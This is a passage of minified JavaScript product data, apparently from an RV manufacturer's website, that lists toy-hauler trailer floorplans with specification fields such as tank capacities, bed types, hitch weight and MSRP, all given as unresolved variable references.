-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:i},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:i},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:i},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:i},HITCHWEIGHT:{label:bB,value:fx,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cT,specificationGroup:r,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:i},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:i},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:i},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:i},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:i},CARRYINGCAPACITY:{label:bC,value:fy,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:i},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:i},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:i},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:i},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:i}},weight:ds,height:bx,length:cC,sleeps:k,msrp:dt,newFloorplan:b,stockOnly:b,_score:ce},{uniqueId:er,id:es,name:cU,referenceId:cU,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fz,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:l},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:l},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:l},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:l},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:l},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:l},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:l},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:l},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:l},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:l},CLASS:{label:ap,value:$,specificationGroup:O,sequence:l},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:l},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:l},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:l},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:l},SHIPPINGWEIGHT:{label:bA,value:du,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:l},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:l},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:l},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:l},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:l},READY:{label:az,value:b,specificationGroup:s,sequence:l},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:l},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:l},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:l},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:l},REGION:{label:aG,value:aH,specificationGroup:g,sequence:l},BRAND:{label:P,value:K,specificationGroup:P,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:l},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:l},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:l},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:l},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:l},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:l},MSRP:{label:aO,value:cL,specificationGroup:O,sequence:l},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:l},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:l},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:l},LENGTH:{label:bu,value:cC,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:l},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aX,value:fA,specificationGroup:g,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:l},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:l},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:l},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:l},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:l},HITCHWEIGHT:{label:bB,value:fB,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cT,specificationGroup:r,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:l},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:l},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:l},HEIGHT:{label:bw,value:R,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:l},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:l},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:l},CARRYINGCAPACITY:{label:bC,value:et,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:l},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:l},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:l},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:l},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:l}},weight:du,height:R,length:cC,sleeps:m,msrp:cL,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eu,id:ev,name:cV,referenceId:cV,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fC,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:j},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:j},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:j},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:j},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:j},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:j},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:j},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:j},CLASS:{label:ap,value:$,specificationGroup:O,sequence:j},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:j},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:j},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:j},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:j},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:j},SHIPPINGWEIGHT:{label:bA,value:dv,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:j},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:j},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:j},READY:{label:az,value:b,specificationGroup:s,sequence:j},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:j},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:j},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:j},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:j},REGION:{label:aG,value:aH,specificationGroup:g,sequence:j},BRAND:{label:P,value:K,specificationGroup:P,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:j},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:j},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:j},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:j},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:j},MSRP:{label:aO,value:dw,specificationGroup:O,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:j},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:j},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:j},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:j},LENGTH:{label:bu,value:dx,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:j},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aX,value:fD,specificationGroup:g,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:j},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:j},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:j},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:j},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:j},HITCHWEIGHT:{label:bB,value:fE,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:ew,specificationGroup:r,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:j},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:j},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:j},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:j},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:j},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:j},CARRYINGCAPACITY:{label:bC,value:fF,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:j},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:j},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:j},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:j},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:j}},weight:dv,height:bx,length:dx,sleeps:k,msrp:dw,newFloorplan:b,stockOnly:b,_score:ce},{uniqueId:ex,id:ey,name:cW,referenceId:cW,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fG,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:n},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:n},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:n},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:n},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:n},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:n},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:n},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:n},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:n},CLASS:{label:ap,value:$,specificationGroup:O,sequence:n},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:n},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:n},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:n},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:n},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:n},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:n},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:n},READY:{label:az,value:b,specificationGroup:s,sequence:n},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:n},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:n},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:n},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:n},REGION:{label:aG,value:aH,specificationGroup:g,sequence:n},BRAND:{label:P,value:K,specificationGroup:P,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:n},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:n},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:n},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:n},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:n},MSRP:{label:aO,value:dy,specificationGroup:O,sequence:n},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:n},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:n},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:n},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:n},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:n},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aX,value:fH,specificationGroup:g,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:n},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:n},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:n},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:n},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:n},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:n},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:n},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:n},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:n},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:n},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:n},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:n},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:n},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:n},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:n}},sleeps:k,msrp:dy,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:ez,id:eA,name:cX,referenceId:cX,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fI,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:p},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:p},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:p},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:p},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:p},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:p},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:p},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:p},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:p},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:p},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:p},CLASS:{label:ap,value:$,specificationGroup:O,sequence:p},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:p},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:p},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:p},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:p},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:p},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:p},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:p},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:p},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:p},READY:{label:az,value:b,specificationGroup:s,sequence:p},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:p},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:p},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:p},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:p},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:p},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:p},REGION:{label:aG,value:aH,specificationGroup:g,sequence:p},BRAND:{label:P,value:K,specificationGroup:P,sequence:p},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:p},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:p},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:p},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:p},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:p},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:p},MSRP:{label:aO,value:dz,specificationGroup:O,sequence:p},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:p},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:p},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:p},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:p},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:p},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:p},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:p},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:p},"MODEL-DESCRIPTION":{label:aX,value:fJ,specificationGroup:g,sequence:p},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:p},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:p},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:p},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:p},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:p},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:p},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:p},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:p},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:p},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:p},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:p},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:p},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:p},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:p},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:p},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:p},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:p},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:p},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:p}},height:bz,length:bD,sleeps:m,msrp:dz,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eB,id:eC,name:cY,referenceId:cY,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fK,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:q},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:q},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:q},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:q},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:q},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:q},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:q},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:q},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:q},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:q},CLASS:{label:ap,value:$,specificationGroup:O,sequence:q},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:q},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:q},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:q},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:q},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:q},SHIPPINGWEIGHT:{label:bA,value:dA,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:q},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:q},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:q},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:q},READY:{label:az,value:b,specificationGroup:s,sequence:q},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:q},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:q},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:q},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:q},BRAND:{label:P,value:K,specificationGroup:P,sequence:q},REGION:{label:aG,value:aH,specificationGroup:g,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:q},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:q},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:q},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:q},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:q},MSRP:{label:aO,value:dB,specificationGroup:O,sequence:q},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:q},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:q},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:q},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:q},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:q},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aX,value:fL,specificationGroup:g,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:q},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:q},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:q},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:q},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:q},HITCHWEIGHT:{label:bB,value:fM,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:fN,specificationGroup:r,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:q